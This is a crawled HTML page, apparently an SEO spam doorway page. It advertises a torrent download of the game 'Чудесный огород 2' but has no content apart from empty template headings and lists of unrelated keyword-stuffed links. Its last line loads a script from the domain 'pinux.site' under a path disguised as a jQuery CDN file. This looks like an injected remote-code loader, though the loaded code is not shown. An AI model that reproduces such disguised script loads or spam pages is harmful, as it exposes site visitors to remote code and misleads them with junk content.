

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-chudesnyy-ogorod-2-skachat-cherez-torrent.html
body_size: 1818
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чудесный огород 2 скачать через торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чудесный огород 2 скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-krovostok-skachat-novyy-albom-torrent.html">Кровосток скачать новый альбом торрент</a></li>
                                <li><a href="fi94gm-skachat-film-ubrat-periskop-v-horoshem-kachestve.html">Скачать фильм убрать перископ в хорошем качестве</a></li>
                                <li><a href="fi94gm-pereplet-zhurnal.html">Переплет журнал</a></li>
                                <li><a href="fi94gm-polnyy-privod-3-igra-skachat-torrent.html">Полный привод 3 игра скачать торрент</a></li>
                                <li><a href="fi94gm-drayvera-dlya-mfu-epson-tx117.html">Драйвера для мфу epson tx117</a></li>
                                <li><a href="fi94gm-simulyator-volka-skachat-na-android-besplatno.html">Симулятор волка скачать на андроид бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-fizika-7-klass-peryshkin-gdz.html">Гдз физика 7 класс перышкин гдз</a></li>
                                            <li><a href="fi94gm-bomzhara-mnogo-deneg.html">Бомжара много денег</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-podshipnik-307-gost-8338-75-cena.html">Подшипник 307 гост 8338 75 цена</a></li>
                                            <li><a href="fi94gm-podacha-zayavleniya-v-zags-o-zaklyuchenii-braka.html">Подача заявления в загс о заключении брака</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shosse-skachat-torrent-v-horoshem-kachestve.html">Шоссе скачать торрент в хорошем качестве</a></li>
                                            <li><a href="fi94gm-droid4x-emulyator-skachat.html">Droid4x эмулятор скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-torrent-albom-zveri.html">Скачать торрент альбом звери</a></li>
                                            <li><a href="fi94gm-raspisanie-poezdov-znamenka-passazhirskaya.html">Расписание поездов знаменка пассажирская</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
